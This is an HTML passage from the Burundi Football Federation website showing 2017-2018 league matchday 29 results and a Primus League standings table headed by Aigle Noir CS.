                              <option value="119" >10ème Journée</option><option value="120" >11ème Journée</option><option value="121" >12ème Journée</option><option value="122" >13ème Journée</option><option value="123" >14ème Journée</option><option value="124" >15ème Journée</option><option value="125" >16ème Journée</option><option value="126" >17ème Journée</option><option value="127" >18ème Journée</option><option value="128" >19ème Journée</option><option value="110" >1ère Journée</option><option value="129" >20ème Journée</option><option value="130" >21ème Journée</option><option value="131" >22ème Journée</option><option value="132" >23ème Journée</option><option value="133" >24ème Journée</option><option value="134" >25ème Journée</option><option value="135" >26ème Journée</option><option value="137" >28ème Journée</option><option value="138" >29ème Journée</option><option value="111" >2ème Journée</option><option value="139" >30ème Journée (Dernière)</option><option value="112" >3ème Journée</option><option value="113" >4ème Journée</option><option value="114" >5ème Journée</option><option value="115" >6ème Journée</option><option value="116" >7ème Journée</option><option value="117" >8ème Journée</option><option value="118" >9ème Journée</option>                            </select>
                          </div>
                          <div class="form-group srcDate">
                            <label for="date_from">Date</label>
                            
                              <input type="text" class="jsdatefield" name="filtersvar[date_from]" value="" class="form-control " id="date_from" placeholder="">
                                <input type="text" class="jsdatefield" name="filtersvar[date_to]" value="" class="form-control" id="date_to" placeholder="">
                            
                          </div>
                          <div class="form-group">
                              <button type="button" class="btn btn-default pull-right" onclick="javascript:this.form.submit();"><i class="fa fa-search"></i>Rechercher</button>
                          </div>
                    </div>
                            </div>        
            
        </div>
    </div>
    <div class="table-responsive">
        <div class="table-responsive"><div class="jstable jsMatchDivMain"><div class="jstable-row js-mdname"><div class="jsrow-matchday-name">29ème Journée</div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27-05-2018 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/delta-star/?sid=4640">Delta Star</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/delta-star/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/delta-150x150.png" width="50"  style="max-width: 50px;"  alt="Delta Star" title="Delta Star" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/delta-star-vs-olympic-star/">0 - 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/olympic_star-150x150.png" width="50"  style="max-width: 50px;"  alt="Olympic Star" title="Olympic Star" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/olympic-star/?sid=4640">Olympic Star</a></div></div></div><div class="jstable-cell jsMatchDivVenue"></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27-05-2018 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=4640">Les Lierres</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/les-lierres/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/les_lierres-150x150.png" width="50"  style="max-width: 50px;"  alt="Les Lierres" title="Les Lierres" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/les-lierres-vs-les-jeunes-athletiques/">8 - 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/les-jeunes-athletiques/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/les_jeunes-150x150.png" width="50"  style="max-width: 50px;"  alt="Les jeunes Athletiques" title="Les jeunes Athletiques" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/les-jeunes-athletiques/?sid=4640">Les jeunes Athletiques</a></div></div></div><div class="jstable-cell jsMatchDivVenue"></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27-05-2018 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=4640">Bujumbura City</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/bja_city-150x150.png" width="50"  style="max-width: 50px;"  alt="Bujumbura City" title="Bujumbura City" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/">0 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="50"  style="max-width: 50px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=4640">Vital&#8217;O FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27-05-2018 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=4640">Aigle Noir CS</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/aigle_noir-150x150.png" width="50"  style="max-width: 50px;"  alt="Aigle Noir CS" title="Aigle Noir CS" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/aigle-noir-vs-musongati-fc/">2 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/musongati-150x150.png" width="50"  style="max-width: 50px;"  alt="Musongati FC" title="Musongati FC" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=4640">Musongati FC</a></div></div></div><div class="jstable-cell jsMatchDivVenue"></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27-05-2018 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/le-messager-bujumbura/?sid=4640">Le Messager Bujumbura</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/le-messager-bujumbura/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/messager_buja-150x150.png" width="50"  style="max-width: 50px;"  alt="Le Messager Bujumbura" title="Le Messager Bujumbura" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-flambeau-du-centre/">1 - 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/flambeau_centre-150x150.png" width="50"  style="max-width: 50px;"  alt="Flambeau du Centre" title="Flambeau du Centre" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=4640">Flambeau du Centre</a></div></div></div><div class="jstable-cell jsMatchDivVenue"></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27-05-2018 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=4640">Le Messager Ngozi</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/messager_ngozi-150x150.png" width="50"  style="max-width: 50px;"  alt="Le Messager Ngozi" title="Le Messager Ngozi" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://ffb.bi/joomsport_match/le-messager-ngozi-vs-llbs4a/">2 - 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/llb-150x150.png" width="50"  style="max-width: 50px;"  alt="LLBS4A" title="LLBS4A" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://ffb.bi/joomsport_team/llbs4a/?sid=4640">LLBS4A</a></div></div></div><div class="jstable-cell jsMatchDivVenue"></div></div></div></div><div class="js-div-pagination"><nav><ul class="paginationJS">
            <li >
              <a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=1" aria-label="Previous">
                <span aria-hidden="true">&laquo;</span>
              </a>
            </li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=1">1</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=2">2</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=3">3</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=4">4</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=5">5</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=6">6</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=7">7</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=8">8</a></li><li ><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=9">9</a></li><li  class="active"><a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=10">10</a></li><li class="disabled">
              <a href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar&pagejs=10" aria-label="Next">
                <span aria-hidden="true">&raquo;</span>
              </a>
            </li>
          </ul>
        </nav></div><div class="jsClear jsOverflowHidden"><div class="jsdispad col-xs-12 col-sm-12 col-md-4 col-lg-4 text-right pull-right" style="min-width: 170px;"><label>Afficher</label><select name="jslimit" class="pull-right" style="width:70px;" size="1" onchange = "this.form.submit();"><option value="5" >5</option><option value="10" >10</option><option value="20" >20</option><option value="25"  selected="true">25</option><option value="50" >50</option><option value="100" >100</option><option value="0" >Tout</option></select></div></div>    </div>
</form>
     <div class="jsClear"></div>
         <div class="jsClear"></div>
</div>
</div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_season/2017-2018/&title=2017-2018" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=2017-2018+https://ffb.bi/joomsport_season/2017-2018/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_season/2017-2018/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


				</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 